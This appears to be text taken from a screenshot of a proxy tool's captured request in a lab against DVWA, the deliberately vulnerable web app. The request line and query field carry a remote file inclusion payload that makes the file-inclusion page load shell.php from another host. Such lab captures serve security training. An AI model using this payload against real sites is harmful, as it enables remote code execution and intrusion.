 Flow Details
2022-03-24 12:07:17 GET http://buster/dvwa/vulnerabilities/fi/?page=HTTP://172.17.0.1/shell.php
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=263boa191b0etij558fjvkq2hc
Query [m:auto]
page: HTTP://172.17.0.1/shell.php